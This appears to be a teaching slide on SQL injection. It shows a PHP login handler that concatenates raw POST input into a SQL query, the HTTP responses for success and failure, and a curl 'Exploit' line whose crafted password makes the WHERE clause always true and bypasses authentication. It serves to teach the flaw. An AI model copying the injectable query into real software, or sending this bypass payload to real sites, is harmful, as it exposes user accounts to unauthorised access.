 Example of Vulnerable Code 
$email=$_POST['email']; 
$password=$_POST['password']; 
$sql="SELECT * FROM users WHERE (email='$email')"; 
$sql.=" AND (password='$password')"; 
$result = mysql_query($sql); 
if(mysql_num_rows($result)){ 
die(header('location: member.php')); 
}else{ 
die(header('HTTP/1.0 401 Unauthorized')); 
} 
True (Login successful) 
HTTP/1.1 302 Found 
location: member.php 
False (Login failed) 
HTTP/1.0 401 
Unauthorized 
Unvalidated 
User Input 
Exploit: curl -v http://url/login.php -d "email=a&password=')||(2>'1" 
… WHERE (email='a') AND (password='')||(2>'1') 
Always TRUE 
 